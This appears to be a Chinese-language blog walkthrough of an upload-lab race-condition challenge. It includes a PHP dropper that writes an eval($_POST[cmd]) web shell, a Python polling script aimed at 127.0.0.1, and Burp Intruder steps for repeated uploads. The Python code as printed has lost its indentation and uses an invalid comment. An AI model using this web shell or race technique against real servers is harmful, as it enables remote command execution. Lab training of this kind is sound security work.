漏洞介绍

条件竞争漏洞是一种服务器端的漏洞,是由于开发者设计应用程序并发处理时操作逻辑不合理而造成。当应用面临高并发的请求时未能同步好所有请求,导致请求与请求之间产生等待时出现逻辑缺陷。该漏洞一般出现在与数据库系统频繁交互的位置,例如金额同步、支付等较敏感操作处。另外条件竞争漏洞也会出现在其他位置,例如文件的操作处理等。

首先将文件上传到服务器,然后检测文件后缀名,如果不符合条件,就删掉,典型的“引狼入室”。

第十八关(条件竞争)

源码分析

首先准备一个创建shell的php

<?php

fputs (fopen("zxc.php","w"),'<?php eval($_POST[cmd]);?>')

?>

再准备一个脚本

import requests

url = "http://127.0.0.1:8086/upload/upload/test.php" //这个路径,是上传的那个路径

while True:

html = requests.get(url)

if html.status_code == 200:

print("OK")

break

else:

print("NO")





然后上传,抓包



发送到暴力破解模块(intruder)

发送过来之后,直接全部清除



然后设置有些载荷

然后设置没有负载,无限期的重复



开始攻击,同时运行脚本jz.py



发现成功执行,成功生成文件



连接一下测试,发现成功

版权声明:本文为qq_46527080原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。